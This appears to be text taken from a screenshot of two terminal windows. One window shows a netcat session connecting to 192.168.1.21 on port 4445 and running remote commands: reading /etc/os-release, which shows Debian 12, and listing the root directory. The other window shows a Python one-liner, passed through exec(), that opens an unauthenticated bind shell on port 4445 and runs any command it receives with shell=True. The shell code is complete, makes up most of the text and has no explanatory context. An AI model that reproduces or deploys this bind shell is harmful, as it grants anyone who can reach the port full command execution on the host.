 ~ : nc — Konsole
New Tab
Split View
Copy
Paste
Find...
~ : nc
~ : zsh
┌──(winky㉿CCLEMON)-[~]
└─$ nc 192.168.1.21 4445
cat /etc/os-release
PRETTY_NAME="Debian GNU/Linux 12 (bookworm)"
NAME="Debian GNU/Linux"
VERSION_ID="12"
VERSION="12 (bookworm)"
VERSION_CODENAME=bookworm
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
ls /
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
(winky) 192.168.1.21 — Konsole
New Tab
Split View
Copy
Paste
Find...
(winky) 192.168.1.21
~ : zsh
winky@192:~$ python3 -c 'exec("""import socket as s,subprocess as sp;s1=s.soc
ket(s.AF_INET,s.SOCK_STREAM);s1.setsockopt(s.SOL_SOCKET,s.SO_REUSEADDR, 1);s1
.bind(("0.0.0.0",4445));s1.listen(1);c,a=s1.accept();\nwhile True: d=c.recv(1
024).decode();p=sp.Popen(d,shell=True,stdout=sp.PIPE,stderr=sp.PIPE,stdin=sp.
PIPE);c.sendall(p.stdout.read()+p.stderr.read())""")'